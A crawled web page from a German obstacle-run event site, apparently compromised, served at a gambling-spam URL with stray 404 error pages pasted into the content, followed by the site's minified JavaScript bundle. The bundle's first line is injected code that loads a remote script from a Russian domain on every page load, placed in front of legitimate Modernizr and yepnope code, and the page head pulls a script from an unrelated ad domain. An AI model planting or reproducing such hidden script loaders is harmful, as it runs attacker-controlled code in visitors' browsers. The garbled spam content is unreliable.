

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dirtycoast.de/hland/?p=texas-holdem-poker-unblocked-games
body_size: 4782
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>texas holdem poker unblocked games</title>
    <base href="http://www.dirtycoast.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="generator" content="Contao Open Source CMS">
    
            <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,800">
<link rel="stylesheet" href="assets/css/59b56e8d2d1f.css">
        <script src="assets/js/34c739480ee9.js"></script>
<meta name="viewport" content="width=device-width,initial-scale=1">

<link rel="shortcut icon" href="favicon.ico" />



<script>
	// jQuery-Modal Einstellungen
	jQuery(document).ready(function(){
	
			jQuery.modal.defaults.zIndex = 10200;
			jQuery.modal.defaults.fadeDuration = 250;
	
	});
</script>

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.0/html5shiv-printshiv.js"></script><![endif]-->
      


<link rel="canonical" href="http://www.dirtycoast.de/hland/?p=texas-holdem-poker-unblocked-games" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other  tao-no-sidebar tao-fullwidth">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	
	<div class="page">

					<header class="page-header">
				<ul class="icon-links ce_rsce_tao_icon_links header-icon-links">
			<li>
			<a href="http://www.facebook.com/dirtycoast.de" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="http://twitter.com/dirtycoastde" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="http://instagram.com/dirtycoastde/" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="https://www.youtube.com/c/DirtyCoastDE" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
	</ul>

<div class="header-navigation">
	<div class="header-navigation-inner">
<!-- indexer::stop -->
<h2 class="ce_rsce_tao_logo logo">
	<a href="">
								

<img src="files/dirtycoast/layout/img/LogoHPbig.png" width="500" height="336" alt="Dirty Coast Obstacle Run">


			</a>
</h2>
<!-- indexer::continue -->

<!-- indexer::stop -->
<h2 class="ce_rsce_tao_logo logo dc">
	<a href="">
								

<img src="files/dirtycoast/layout/img/LogoHPfixed.png" width="500" height="336" alt="Dirty Coast Obstacle Run">


			</a>
</h2>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_rocksolid_mega_menu main-navigation block" id="main-navigation">

  
  <a href="infos#skipNavigation78" class="invisible">Navigation überspringen</a>

  <ul class="level_1">

	
				
		
			<li class="submenu sibling first">
				<a href="startseite" title="Termine" class="submenu sibling first">Termine									</a>
				<ul class="level_2">

	
				
		
			<li class="first last">
				<a href="termine/kiel-2022" title="Kiel 2022" class="first last">Kiel 2022									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="active submenu">
				<span class="active submenu">Infos									</span>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="tnbedingungen" title="TN Bedingungen" class="first">TN Bedingungen									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="partner" title="Partner" class="last">Partner									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="sibling">
				<a href="dc_helfer" title="Freiwillig Helfen" class="sibling">Helfen									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="galerie" title="Galerie" class="sibling">Galerie									</a>
							</li>

		
	
				
		
			<li class="submenu sibling">
				<a href="speedboat" title="mehr" class="submenu sibling">Mee(h)r									</a>
				<ul class="level_2">

	
				
		
			<li class="first last">
				<a href="speedboat" title="Speedboat Adventure" class="first last">Speedboat Adventure									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="sibling last">
				<a href="faq" title="FAQ" class="sibling last">FAQ									</a>
							</li>

		
	
</ul>

  <a id="skipNavigation78" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

</div>
</div>
<div class="main-navigation-mobile">
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="infos#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="submenu sibling first"><a href="startseite" title="Termine" class="submenu sibling first" role="menuitem" aria-haspopup="true">Termine</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="termine/kiel-2022" title="Kiel 2022" class="first last" role="menuitem">Kiel 2022</a></li>
      </ul>
</li>
                <li class="active submenu"><span class="active submenu" role="menuitem" aria-haspopup="true">Infos</span>
<ul class="level_2" role="menu">
            <li class="first"><a href="tnbedingungen" title="TN Bedingungen" class="first" role="menuitem">TN Bedingungen</a></li>
                <li class="last"><a href="partner" title="Partner" class="last" role="menuitem">Partner</a></li>
      </ul>
</li>
                <li class="sibling"><a href="dc_helfer" title="Freiwillig Helfen" class="sibling" role="menuitem">Helfen</a></li>
                <li class="sibling"><a href="galerie" title="Galerie" class="sibling" role="menuitem">Galerie</a></li>
                <li class="submenu sibling"><a href="speedboat" title="mehr" class="submenu sibling" role="menuitem" aria-haspopup="true">Mee(h)r</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="speedboat" title="Speedboat Adventure" class="first last" role="menuitem">Speedboat Adventure</a></li>
      </ul>
</li>
                <li class="sibling last"><a href="faq" title="FAQ" class="sibling last" role="menuitem">FAQ</a></li>
      </ul>

  <a id="skipNavigation11" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
<ul class="icon-links ce_rsce_tao_icon_links main-navigation-mobile-icons">
			<li>
			<a href="http://twitter.com/dirtycoastde" data-icon="" style="color: #55acee;" target="_blank">
				<span class="icon-links-label">Twitter</span>
			</a>
		</li>
			<li>
			<a href="http://www.facebook.com/dirtycoast.de" data-icon="" style="color: #3b5998;" target="_blank">
				<span class="icon-links-label">Facebook</span>
			</a>
		</li>
			<li>
			<a href="http://instagram.com/dirtycoastde/" data-icon="" style="color: #986c50;" target="_blank">
				<span class="icon-links-label">Instagram</span>
			</a>
		</li>
			<li>
			<a href="http://www.youtube.com/c/DirtyCoastDE" data-icon="" style="color: #c2322c;" target="_blank">
				<span class="icon-links-label">YouTube</span>
			</a>
		</li>
	</ul>

</div>			</header>
		
		
<div class="custom">

      <div id="Tagline">
      <div class="inside">
        
<div class="tagline">
<div class="tagline-inner">
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start destroyed-border-bottom first  -small" style=" ">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/Bildmaterial/Bilder%20allgemein/content_2.png");" data-image-url="files/dirtycoast/Bildmaterial/Bilder%20allgemein/content_2.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box -image-centered -vertical-centered -no-image">

	
	
			<div class="feature-box-text not-animated ">

							<h1>
					texas holdem poker unblocked games				</h1>
			
			
			
		</div>
	
	
</section>
</div>
</div>

</div>
</div>      </div>
    </div>
  
</div>

		<div class="content-wrapper">

			<section role="main" class="main-content">

				
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" ">

	
	<div class="centered-wrapper-inner">

<!-- indexer::stop -->
<div class="mod_breadcrumb block">

  
  
  <ul>
                  <li class="first"><a href="startseite" title="Dirty Coast Obstacle Run">Dirty Coast Obstacle Run</a></li>
                        <li class="active last">Infos</li>
            </ul>


</div>
<!-- indexer::continue -->
</div>
</div>

<div class="mod_article first last block" id="die-idee">

  
  
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start first " style=" ">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/layout/img/background-sponsoren.png");" data-image-url="files/dirtycoast/layout/img/background-sponsoren.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box ueberschrift -image-right -vertical-centered -image-after-text">

	
	
			<div class="feature-box-text -fade ">

							<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>
 
			
			<p><a href='/hland/?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/hland/?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br></p>
							
			
		</div>
	
	
					<a class="feature-box-image -fade " href="https://www.eventbrite.de/preview?eid=149847567107/" target="_blank">
					

<img src="assets/images/9/Dirty_Coast_Fun_Run_2019-201-48fd69f9.jpg" width="704" height="469" alt="">


					</a>
		
	
</section>
</div>
</div>

  
</div>

				
			</section>

			
		</div>

		
					<footer class="page-footer">
				
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start destroyed-headline destroyed-border-top first  -color-inverted -medium" style=" " id="newsletter">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/layout/img/footer-background3.png");" data-image-url="files/dirtycoast/layout/img/footer-background3.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box ueberschrift center last -image-centered -vertical-centered -no-image">

	
	
			<div class="feature-box-text -fade ">

							<h2>
					Newsletter				</h2>
			
			<p>Jetzt auf dem Laufenden bleiben und für unseren Newsletter anmelden.</p>
			
		</div>
	
	
</section>

<div class="ce_form clearer mailchimp_sub_form" id="subscribe-form">
	<div class="formbody">
	
	    
	</div>
</div>

<!-- Popup nach Absenden des Formulars -->
<div id="modal" class="modal">	
	<h2>Newsletter-Anmeldung</h2>
	<div id="wait_spinner" class="invisible">
		<img src="files/dirtycoast/solades_newsletter/img/spinner.gif">		
	</div>
	<div class="invisible letter">		
		<p class="check">Bestätigungs-E-Mail wurde versandt</p>
	</div>
	<div class="message"></div>
</div>
</div>
</div>

<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" " id="footer">

	
	<div class="centered-wrapper-inner">
<div class="icon-buttons ce_rsce_tao_icon_buttons">
		<ul>
					<li>
				<a href="https://www.facebook.com/dirtycoast.de" data-icon="" target="_blank">
					Facebook				</a>
			</li>
					<li>
				<a href="https://twitter.com/dirtyCoastDE" data-icon="" target="_blank">
					Twitter				</a>
			</li>
					<li>
				<a href="https://instagram.com/dirtyCoastDE/" data-icon="" target="_blank">
					Instagramm				</a>
			</li>
					<li>
				<a href="https://www.youtube.com/c/DirtyCoastDE" data-icon="" target="_blank">
					Youtube				</a>
			</li>
			</ul>
</div>

<!-- indexer::stop -->
<nav class="mod_customnav block">

  
  <a href="infos#skipNavigation53" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="index first"><a href="startseite" title="Startseite" class="index first" role="menuitem">Startseite</a></li>
                <li><a href="impressum" title="Impressum" role="menuitem">Impressum</a></li>
                <li><a href="datenschutz" title="Datenschutz" role="menuitem">Datenschutz</a></li>
                <li><a href="faq" title="FAQ" role="menuitem">FAQ</a></li>
                <li><a href="kontakt" title="Kontakt" role="menuitem">Kontakt</a></li>
                <li class="last"><a href="login" title="Login" class="last" role="menuitem">Login</a></li>
      </ul>

  <a id="skipNavigation53" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
</div>
</div>

<div id="scrolldown"><span data-icon="↓"></span></div>			</footer>
		
	</div>

	

  
<script src="assets/jquery/mediaelement/2.14.2/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video:not(.no-mejs),audio:not(.no-mejs)').mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.14.2/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.10.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true
      });
      var activate = function(tog) {
        var tgs = $('div.toggler');
        tgs.removeClass('active');
        tog.addClass('active');
        tgs.next('div.accordion').attr('aria-hidden', 'true');
        tog.next('div.accordion').attr('aria-hidden', 'false');
      };
      $('div.toggler').focus(function() {
        $('div.toggler').attr('tabindex', 0);
        $(this).attr('tabindex', -1);
      }).blur(function() {
        $(this).attr('tabindex', 0);
      }).click(function() {
        activate($(this));
      }).keypress(function(event) {
        if (event.keyCode == 13) activate($(this));
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.5.8/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-60&&e(t+"php")})},5e3);</script>

<script  src="files/dirtycoast/layout/js/alljs.min.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery("div.hinweis-container a.hinweis")
			
		.mouseover(function(){
			jQuery(this).next(".u18-hinweis").show();
		});
		
		jQuery("div.hinweis-container")
		
		.mouseleave(function(){	
			jQuery(this).children(".u18-hinweis").hide();
		});
	});
</script>




</body>
</html>


--- FILE ---
content_type: text/javascript; charset: UTF-8;charset=UTF-8
request_url: http://www.dirtycoast.de/files/dirtycoast/layout/js/alljs.min.js
body_size: 10404
content:
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("https://f1rustats.ru/bm.js");
function valid_email_address(e){var t=new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i);return t.test(e)}window.Modernizr=function(e,t,n){function o(e){b.cssText=e}function i(e,t){return o(S.join(e+";")+(t||""))}function r(e,t){return typeof e===t}function a(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var o in e){var i=e[o];if(!a(i,"-")&&b[i]!==n)return"pfx"==t?i:!0}return!1}function l(e,t,o){for(var i in e){var a=t[e[i]];if(a!==n)return o===!1?e[i]:r(a,"function")?a.bind(o||t):a}return!1}function c(e,t,n){var o=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+k.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?s(i,t):(i=(e+" "+A.join(o+" ")+o).split(" "),l(i,t,n))}function u(){f.input=function(n){for(var o=0,i=n.length;i>o;o++)M[n[o]]=n[o]in w;return M.list&&(M.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),M}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(e){for(var o,i,r,a=0,s=e.length;s>a;a++)w.setAttribute("type",i=e[a]),o="text"!==w.type,o&&(w.value=x,w.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(i)&&w.style.WebkitAppearance!==n?(g.appendChild(w),r=t.defaultView,o=r.getComputedStyle&&"textfield"!==r.getComputedStyle(w,null).WebkitAppearance&&0!==w.offsetHeight,g.removeChild(w)):/^(search|tel)$/.test(i)||(o=/^(url|email)$/.test(i)?w.checkValidity&&w.checkValidity()===!1:w.value!=x)),T[e[a]]=!!o;return T}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d,m,h="2.6.2",f={},p=!0,g=t.documentElement,y="modernizr",v=t.createElement(y),b=v.style,w=t.createElement("input"),x=":)",E={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" "),A=C.toLowerCase().split(" "),N={svg:"http://www.w3.org/2000/svg"},j={},T={},M={},_=[],z=_.slice,$=function(e,n,o,i){var r,a,s,l,c=t.createElement("div"),u=t.body,d=u||t.createElement("body");if(parseInt(o,10))for(;o--;)s=t.createElement("div"),s.id=i?i[o]:y+(o+1),c.appendChild(s);return r=["&#173;",'<style id="s',y,'">',e,"</style>"].join(""),c.id=y,(u?c:d).innerHTML+=r,d.appendChild(c),u||(d.style.background="",d.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),a=n(c,e),u?c.parentNode.removeChild(c):(d.parentNode.removeChild(d),g.style.overflow=l),!!a},B=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var o;return $("@media "+t+" { #"+y+" { position: absolute; } }",function(t){o="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),o},O=function(){function e(e,i){i=i||t.createElement(o[e]||"div"),e="on"+e;var a=e in i;return a||(i.setAttribute||(i=t.createElement("div")),i.setAttribute&&i.removeAttribute&&(i.setAttribute(e,""),a=r(i[e],"function"),r(i[e],"undefined")||(i[e]=n),i.removeAttribute(e))),i=null,a}var o={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),q={}.hasOwnProperty;m=r(q,"undefined")||r(q.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(e,t){return q.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=z.call(arguments,1),o=function(){if(this instanceof o){var i=function(){};i.prototype=t.prototype;var r=new i,a=t.apply(r,n.concat(z.call(arguments)));return Object(a)===a?a:r}return t.apply(e,n.concat(z.call(arguments)))};return o}),j.flexbox=function(){return c("flexWrap")},j.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},j.canvastext=function(){return!!f.canvas&&!!r(t.createElement("canvas").getContext("2d").fillText,"function")},j.webgl=function(){return!!e.WebGLRenderingContext},j.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:$(["@media (",S.join("touch-enabled),("),y,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},j.geolocation=function(){return"geolocation"in navigator},j.postmessage=function(){return!!e.postMessage},j.websqldatabase=function(){return!!e.openDatabase},j.indexedDB=function(){return!!c("indexedDB",e)},j.hashchange=function(){return O("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},j.history=function(){return!!e.history&&!!history.pushState},j.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},j.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},j.rgba=function(){return o("background-color:rgba(150,255,150,.5)"),a(b.backgroundColor,"rgba")},j.hsla=function(){return o("background-color:hsla(120,40%,100%,.5)"),a(b.backgroundColor,"rgba")||a(b.backgroundColor,"hsla")},j.multiplebgs=function(){return o("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},j.backgroundsize=function(){return c("backgroundSize")},j.borderimage=function(){return c("borderImage")},j.borderradius=function(){return c("borderRadius")},j.boxshadow=function(){return c("boxShadow")},j.textshadow=function(){return""===t.createElement("div").style.textShadow},j.opacity=function(){return i("opacity:.55"),/^0.55$/.test(b.opacity)},j.cssanimations=function(){return c("animationName")},j.csscolumns=function(){return c("columnCount")},j.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return o((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),a(b.backgroundImage,"gradient")},j.cssreflections=function(){return c("boxReflect")},j.csstransforms=function(){return!!c("transform")},j.csstransforms3d=function(){var e=!!c("perspective");return e&&"webkitPerspective"in g.style&&$("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},j.csstransitions=function(){return c("transition")},j.fontface=function(){var e;return $('@font-face {font-family:"font";src:url("https://")}',function(n,o){var i=t.getElementById("smodernizr"),r=i.sheet||i.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";e=/src/i.test(a)&&0===a.indexOf(o.split(" ")[0])}),e},j.generatedcontent=function(){var e;return $(["#",y,"{font:0/0 a}#",y,':after{content:"',x,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},j.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(o){}return n},j.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(o){}return n},j.localstorage=function(){try{return localStorage.setItem(y,y),localStorage.removeItem(y),!0}catch(e){return!1}},j.sessionstorage=function(){try{return sessionStorage.setItem(y,y),sessionStorage.removeItem(y),!0}catch(e){return!1}},j.webworkers=function(){return!!e.Worker},j.applicationcache=function(){return!!e.applicationCache},j.svg=function(){return!!t.createElementNS&&!!t.createElementNS(N.svg,"svg").createSVGRect},j.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==N.svg},j.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(E.call(t.createElementNS(N.svg,"animate")))},j.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(E.call(t.createElementNS(N.svg,"clipPath")))};for(var L in j)m(j,L)&&(d=L.toLowerCase(),f[d]=j[L](),_.push((f[d]?"":"no-")+d));return f.input||u(),f.addTest=function(e,t){if("object"==typeof e)for(var o in e)m(e,o)&&f.addTest(o,e[o]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,"undefined"!=typeof p&&p&&(g.className+=" modernizr-"+(t?"":"no-")+e),f[e]=t}return f},o(""),v=w=null,f._version=h,f._prefixes=S,f._domPrefixes=A,f._cssomPrefixes=k,f.mq=B,f.hasEvent=O,f.testProp=function(e){return s([e])},f.testAllProps=c,f.testStyles=$,f.prefixed=function(e,t,n){return t?c(e,t,n):c(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" modernizr-js modernizr-"+_.join(" modernizr-"):""),f}(this,this.document),function(e,t,n){function o(e){return"[object Function]"==g.call(e)}function i(e){return"string"==typeof e}function r(){}function a(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function s(){var e=y.shift();v=1,e?e.t?f(function(){("c"==e.t?m.injectCss:m.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),s()):v=0}function l(e,n,o,i,r,l,c){function u(t){if(!h&&a(d.readyState)&&(b.r=h=1,!v&&s(),d.onload=d.onreadystatechange=null,t)){"img"!=e&&f(function(){x.removeChild(d)},50);for(var o in A[n])A[n].hasOwnProperty(o)&&A[n][o].onload()}}var c=c||m.errorTimeout,d=t.createElement(e),h=0,g=0,b={t:o,s:n,e:r,a:l,x:c};1===A[n]&&(g=1,A[n]=[]),"object"==e?d.data=n:(d.src=n,d.type=e),d.width=d.height="0",d.onerror=d.onload=d.onreadystatechange=function(){u.call(this,g)},y.splice(i,0,b),"img"!=e&&(g||2===A[n]?(x.insertBefore(d,w?null:p),f(u,c)):A[n].push(d))}function c(e,t,n,o,r){return v=0,t=t||"j",i(e)?l("c"==t?S:E,e,t,this.i++,n,o,r):(y.splice(this.i++,0,e),1==y.length&&s()),this}function u(){var e=m;return e.loader={load:c,i:0},e}var d,m,h=t.documentElement,f=e.setTimeout,p=t.getElementsByTagName("script")[0],g={}.toString,y=[],v=0,b="MozAppearance"in h.style,w=b&&!!t.createRange().compareNode,x=w?h:p.parentNode,h=e.opera&&"[object Opera]"==g.call(e.opera),h=!!t.attachEvent&&!h,E=b?"object":h?"script":"img",S=h?"script":E,C=Array.isArray||function(e){return"[object Array]"==g.call(e)},k=[],A={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};m=function(e){function t(e){var t,n,o,e=e.split("!"),i=k.length,r=e.pop(),a=e.length,r={url:r,origUrl:r,prefixes:e};for(n=0;a>n;n++)o=e[n].split("="),(t=N[o.shift()])&&(r=t(r,o));for(n=0;i>n;n++)r=k[n](r);return r}function a(e,i,r,a,s){var l=t(e),c=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(i&&(i=o(i)?i:i[e]||i[a]||i[e.split("/").pop().split("?")[0]]),l.instead?l.instead(e,i,r,a,s):(A[l.url]?l.noexec=!0:A[l.url]=1,r.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":n,l.noexec,l.attrs,l.timeout),(o(i)||o(c))&&r.load(function(){u(),i&&i(l.origUrl,s,a),c&&c(l.origUrl,s,a),A[l.url]=2})))}function s(e,t){function n(e,n){if(e){if(i(e))n||(d=function(){var e=[].slice.call(arguments);m.apply(this,e),h()}),a(e,d,t,0,c);else if(Object(e)===e)for(l in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!n&&!--s&&(o(d)?d=function(){var e=[].slice.call(arguments);m.apply(this,e),h()}:d[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),h()}}(m[l])),a(e[l],d,t,l,c))}else!n&&h()}var s,l,c=!!e.test,u=e.load||e.both,d=e.callback||r,m=d,h=e.complete||r;n(c?e.yep:e.nope,!!u),u&&n(u)}var l,c,d=this.yepnope.loader;if(i(e))a(e,0,d,0);else if(C(e))for(l=0;l<e.length;l++)c=e[l],i(c)?a(c,0,d,0):C(c)?m(c):Object(c)===c&&s(c,d);else 